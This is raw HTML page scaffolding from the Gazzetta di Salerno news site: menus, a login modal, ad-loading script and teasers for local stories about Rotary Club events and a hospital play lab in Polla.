	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8487";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2122";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" class="td-image-wrap " title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla">Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31730";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
